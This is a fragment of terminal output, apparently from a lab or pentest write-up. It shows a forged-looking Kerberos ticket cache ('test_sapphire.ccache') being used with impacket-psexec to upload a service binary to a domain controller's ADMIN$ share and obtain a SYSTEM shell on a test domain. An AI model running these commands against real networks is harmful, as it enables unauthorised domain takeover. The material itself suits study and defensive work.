 ┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=test_sapphire.ccache
┌──(root㉿kali)-[~]
└─# impacket-psexec "test.local/admin@dc_test.test.local" -k -no-pass -target-ip 192.168.1.1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.1.....
[*] Found writable share ADMIN$
[*] Uploading file IhnIHfCE.exe
[*] Opening SVCManager on 192.168.1.1.....
[*] Creating service OfGp on 192.168.1.1.....
[*] Starting service OfGp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation), 2016.
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
nt authority\
C:\Windows\system32>